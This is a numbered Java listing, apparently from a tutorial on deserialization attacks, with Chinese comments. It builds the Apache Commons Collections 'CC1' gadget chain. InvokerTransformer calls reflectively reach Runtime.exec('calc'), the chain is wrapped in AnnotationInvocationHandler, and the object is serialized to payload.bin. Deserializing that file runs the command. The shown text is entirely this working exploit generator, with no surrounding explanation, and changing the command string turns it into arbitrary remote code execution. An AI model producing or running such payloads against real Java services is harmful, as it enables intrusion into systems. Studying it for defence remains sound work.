 17 public class RunInvo {
18 public static void main(String[] args) throws Exception{
19 Transformer[] transformers = new Transformer[]{
20 new ConstantTransformer(Runtime.class),
21 new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class },
22 new Object[]{"getRuntime", new Class[0]}),
23 new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class},
24 new Object[]{null, new Object[0]}),
25 new InvokerTransformer("exec", new Class[]{String.class},
26 new Object[]{"calc"})
27 };
28
29 Transformer transformedChain = new ChainedTransformer(transformers);
30 //实例化map，并用InvokerTransformer进行转化
31 Map innerMap = new HashedMap();
32 innerMap.put("value", "value");
33 Map outerMap = TransformedMap.decorate(innerMap, null, transformedChain);
34
35 //通过反射调用AnnotationInvocationHandler函数，指定序列化的方式
36 Class cl = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
37 Constructor ctor = cl.getDeclaredConstructor(Class.class, Map.class);
38 ctor.setAccessible(true);
39 Object instance = ctor.newInstance(Target.class, outerMap);
40
41 File f = new File("payload.bin");
42 ObjectOutputStream out = new ObjectOutputStream(new FileOutputStream(f));
43 //将对象序列化到文件中
44 out.writeObject(instance);
45 out.flush();
46 out.close();
47 }
48 }